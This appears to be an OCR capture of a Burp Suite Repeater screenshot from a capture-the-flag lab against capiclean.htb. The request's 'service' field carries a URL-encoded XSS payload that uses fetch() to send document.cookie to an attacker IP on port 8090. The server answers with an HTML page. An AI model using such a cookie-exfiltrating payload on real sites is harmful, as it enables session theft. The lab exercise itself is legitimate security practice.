 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × +
Send Cancel < > Target: http://capiclean.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /sendMessage HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 136
9 Origin: http://capiclean.htb
10 Connection: close
11 Referer: http://capiclean.htb/quote
12 Upgrade-Insecure-Requests: 1
13
14 service=
%3Cimg%20src%3Dx%20onerror%3Dfetch(%22http%3A%2F%2F10.10.14
.20%3A8090%2F%22%2Bdocument.cookie)%3B%3E%0A&email=
prueba%40gmail.com
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 28 May 2024 03:34:52 GMT
3 Server: Werkzeug/2.3.7 Python/3.10.12
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Content-Length: 5048
7 Connection: close
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <!-- basic -->
13 <meta charset="utf-8">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <meta name="viewport" content="width=device-width,
initial-scale=1">
16 <!-- mobile metas -->
17 <meta name="viewport" content="width=device-width,
initial-scale=1">
18 <meta name="viewport" content="initial-scale=1,
maximum-scale=1">
19 <!-- site metas -->
20 <title>
About
</title>
21 <meta name="keywords" content="">
22 <meta name="description" content="">
23 <meta name="author" content="">
24 <!-- bootstrap css -->
25 <link rel="stylesheet" type="text/css" href="
/static/css/bootstrap.min.css">
26 <!-- style css -->
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 5,247 bytes | 126 millis
Event log All issues Memory: 127.7MB